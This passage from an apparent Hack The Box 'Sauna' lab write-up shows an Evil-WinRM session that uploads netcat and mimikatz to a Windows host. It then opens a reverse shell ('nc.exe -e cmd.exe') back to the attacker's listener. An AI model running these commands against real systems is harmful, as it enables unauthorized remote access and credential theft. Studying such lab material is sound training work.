 *Evil-WinRM* PS C:\Users\svc_loanmgr\Documents> upload priv/nc.exe
Info: Uploading priv/nc.exe to C:\Users\svc_loanmgr\Documents\nc.exe
Data: 79188 bytes of 79188 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents> upload priv/mimikatz.exe
Info: Uploading priv/mimikatz.exe to C:\Users\svc_loanmgr\Documents\mimikatz.exe
Data: 1654452 bytes of 1654452 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents> .\nc.exe -e cmd.exe 10.10.14.248 1234
marty@mcfly:~/htb/Box/Windows/Sauna$ rlwrap nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.248] from (UNKNOWN) [10.10.10.175] 54395
Microsoft Windows [Version 10.0.17763.973]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\svc_loanmgr\Documents>